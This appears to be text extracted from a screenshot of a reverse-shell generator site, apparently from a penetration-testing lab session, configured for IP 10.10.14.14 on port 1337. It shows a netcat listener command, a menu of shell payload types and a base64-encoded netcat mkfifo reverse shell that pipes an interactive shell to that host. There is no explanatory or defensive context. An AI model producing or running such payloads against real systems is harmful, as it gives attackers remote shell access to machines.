 https://www.revshells.com/
8
is Essentials / ... Decrypt MD5, SHA1... Launchpad Online - Reverse Sh... GTFO Bins HackTricks - HackTr... /home/six2dez/.pen...
IP 10.10.14.14 Port 1337 +1
nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash read line
Bash 5
cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjEwLjE0L
jE0IDEzMzcgPi90bXAvZg==
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
Shell sh Encoding Base64